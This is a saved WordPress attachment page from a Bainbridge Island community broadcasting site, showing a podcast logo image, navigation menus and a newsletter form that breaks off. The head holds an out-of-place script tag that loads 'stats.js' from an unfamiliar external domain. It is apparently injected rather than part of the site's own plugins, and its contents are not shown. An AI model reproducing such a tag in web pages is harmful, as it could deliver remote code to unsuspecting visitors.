

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/
body_size: 8531
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BCB_150pxTastesPodcast_FINAL - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BCB_150pxTastesPodcast_FINAL - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/","url":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/","name":"BCB_150pxTastesPodcast_FINAL - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2017/04/BCB_150pxTastesPodcast_FINAL.jpg","datePublished":"2017-04-20T19:55:49+00:00","dateModified":"2017-04-20T19:55:49+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2017/04/BCB_150pxTastesPodcast_FINAL.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2017/04/BCB_150pxTastesPodcast_FINAL.jpg","width":"150","height":"150"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bcb_150pxtastespodcast_final-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Tastes of Bainbridge: Opening Day at the Farmers Market finds Tollefson tossing cheese","item":"https://www.bestofbcb.org/tast-039-farmers-market-opening-day/"},{"@type":"ListItem","position":3,"name":"BCB_150pxTastesPodcast_FINAL"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Ftast-039-farmers-market-opening-day%2Fbcb_150pxtastespodcast_final-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Ftast-039-farmers-market-opening-day%2Fbcb_150pxtastespodcast_final-8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/6678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=6678' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6678 attachmentid-6678 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-6678" class="entry entry-attachment post-6678 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">BCB_150pxTastesPodcast_FINAL</h1>
                        
            <div class="attachment-image"><img width="150" height="150" src="https://www.bestofbcb.org/wp-content/uploads/2017/04/BCB_150pxTastesPodcast_FINAL.jpg" class="attachment-full size-full" alt="" decoding="async" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/tast-039-farmers-market-opening-day/bob-and-jessica/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
